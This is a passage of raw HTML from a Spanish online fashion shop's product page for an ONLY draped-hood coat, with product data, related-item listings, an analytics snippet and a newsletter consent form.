uot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8712-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;8712&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-cart_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-home_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-medium_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-small_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-large_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/boutiquetrendz.es\/8711-thickbox_default\/Abrigo-capucha-drapeada-15142911.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8711&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[&quot;9920&quot;,&quot;9919&quot;,&quot;9918&quot;,&quot;9922&quot;,&quot;9921&quot;]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-10%&quot;,&quot;discount_percentage_absolute&quot;:&quot;10%&quot;,&quot;discount_amount&quot;:&quot;5,50\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-5,50\u00a0\u20ac&quot;,&quot;price_amount&quot;:49.491,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Unidades disponibles&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Para</dt>
                    <dd class="value">Mujer</dd>
                            </dl>
        </section>
    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>5713618180006</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    
            
    



        </div>
        
                    
                                    <section class="product-accessories product-accessories-sidebar-mobile block block-section">
                        <p class="section-title">También podría interesarle</p>
                        <div class="block-content">
                            <div class="products slick-products-carousel products-grid slick-default-carousel">
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2975"
                data-id-product-attribute="39667"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://boutiquetrendz.es/40714-home_default/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer.jpg"
                                                                            alt="Only pantalón corto vaquero..."
                        data-full-size-image-url="https://boutiquetrendz.es/40714-thickbox_default/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/40715-home_default/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer.jpg"
                                width="236"
                                height="305"
                                alt="Only pantalón corto vaquero... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2975" data-id-product-attribute="39667"
   data-url="//boutiquetrendz.es/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Agotado
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Pantalones Cortos Mujer</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer">Only pantalón corto vaquero de tiro alto Hush Life HW Button Noos</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim">ONLY</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim">ONLY-15193715</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim"> <span  class="product-price" content="26.991">26,99 €</span></a>
                                    
                    <span class="regular-price text-muted">29,99 €</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim"
       class="color"
       title="MEDIUM BLUE DENIM"
       style="background-color: #b9d0de"           ><span class="sr-only">MEDIUM BLUE DENIM</span></a>
      <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1404-color-black_denim"
       class="color"
       title="BLACK DENIM"
       style="background-color: #000000"           ><span class="sr-only">BLACK DENIM</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer#/426-talla-xs/1366-color-medium_blue_denim">Only pantalón corto vaquero de tiro alto Hush Life HW Button Noos - Mujer - ONLY-15193715</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/es/pantalones-cortos-mujer/only/only-pantalon-vaquero-corto-hush-life-hw-button-noos-15193715-moda-mujer"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4787"
                data-id-product-attribute="33888"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://boutiquetrendz.es/33710-home_default/Sudadera-con-flecos-cuentas-Maike-15193247.jpg"
                                                                            alt="Sudadera con flecos de..."
                        data-full-size-image-url="https://boutiquetrendz.es/33710-thickbox_default/Sudadera-con-flecos-cuentas-Maike-15193247.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/33711-home_default/Sudadera-con-flecos-cuentas-Maike-15193247.jpg"
                                width="236"
                                height="305"
                                alt="Sudadera con flecos de... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4787" data-id-product-attribute="33888"
   data-url="//boutiquetrendz.es/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Agotado
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sudaderas Mujer</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247">Sudadera con flecos de cuentas Maike Only</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone">ONLY</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone">ONLY-15193247</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone"> <span  class="product-price" content="44.991">44,99 €</span></a>
                                    
                    <span class="regular-price text-muted">49,99 €</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/451-color-black"
       class="color"
       title="BLACK"
       style="background-color: #000000"           ><span class="sr-only">BLACK</span></a>
      <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone"
       class="color"
       title="PUMICE STONE"
       style="background-color: #F1EDE3"           ><span class="sr-only">PUMICE STONE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247#/426-talla-xs/2845-color-pumice_stone"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/es/sudaderas-mujer/only/Sudadera-con-flecos-cuentas-Maike-15193247"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                                    
                                                            </div>
                        </div>
                    </section>
                            
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1311,"name":"abrigo-con-capucha-drapeada-de-only","category":"chaqueta-mujer","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchaqueta-mujer%2Fonly%2FAbrigo-capucha-drapeada-15142911","price":4949});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/8708-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/8708-large_default/Abrigo-capucha-drapeada-15142911.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/8709-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/8709-large_default/Abrigo-capucha-drapeada-15142911.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/8710-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/8710-large_default/Abrigo-capucha-drapeada-15142911.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/8711-large_default/Abrigo-capucha-drapeada-15142911.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://boutiquetrendz.es/8712-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://boutiquetrendz.es/8712-large_default/Abrigo-capucha-drapeada-15142911.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            


        </div>
        

            <div class="elementor-displayWrapperBottom">
            		<style id="elementor-frontend-stylesheet">.elementor-element.elementor-element-7wt45lz > .elementor-container{max-width:px;}.elementor-element.elementor-element-7wt45lz, .elementor-element.elementor-element-7wt45lz > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:100px 150px 50px 150px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-gapfktm > .elementor-container{max-width:px;}.elementor-element.elementor-element-gapfktm, .elementor-element.elementor-element-gapfktm > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-gapfktm{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-il6zy4v > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-s7q6jv7 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-atz7ieu{text-align:center;}.elementor-element.elementor-element-atz7ieu .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-atz7ieu .elementor-widget-container{margin:px px px px;padding:15px 15px 15px 15px;border-radius:px px px px;}.elementor-element.elementor-element-4nlpk80 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-4nlpk80 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-ecsln9s > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}@media(max-width: 991px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 0px 50px 0px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-gapfktm{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-il6zy4v > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-s7q6jv7 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-atz7ieu{text-align:center;}.elementor-element.elementor-element-atz7ieu .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4nlpk80 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-4nlpk80 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-ecsln9s > .elementor-element-populated{margin:px px px px;padding:px px px px;}}@media(max-width: 767px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 50px 50px 50px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-gapfktm{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-il6zy4v > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-s7q6jv7 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-atz7ieu{text-align:center;}.elementor-element.elementor-element-atz7ieu .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4nlpk80 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-4nlpk80 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-ecsln9s > .elementor-element-populated{margin:px px px px;padding:px px px px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-7wt45lz elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-extended">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-l0ye419 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-vc0l7gm elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/UE_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-5bb5s6n elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6qp3vi9 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/AVANZA_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-62yddg3 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4hvhpwf elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/GOBCAN_LOGO.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-gapfktm elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-il6zy4v elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-s7q6jv7 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-atz7ieu elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/subvencion_pyme.jpg" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4nlpk80 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-ecsln9s elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap">
				<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		
        </div>
    



    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Recibe ofertas y promociones</h5>
        <div class="ps-emailsubscription-block">
    <form action="//boutiquetrendz.es/es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> <div id="gdpr_consent_17" class="gdpr_module gdpr_module_17">
    <div class="custom-checkbox" style="display: flex;">

            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
        <label for="psgdpr_consent_checkbox_17" class="psgdpr_consent_message" style="display: inline">
            He leído y acepto la <a href="https://boutiquetrendz.es/es/content/20-politica-de-privacidad" target="_blank" rel="noreferrer noopener">Política de privacidad</a>        </label>
    </div>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://boutiquetrendz.es/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "33141b0d72d8c4f77576e22b2b59c9da9e278cd4";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
            element.get(0) !== parentForm.get(0) &&  // the limit is the form
            element.length &&
            iLoopLimit != 1000) { // element must exit
                element = element.parent();
                iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

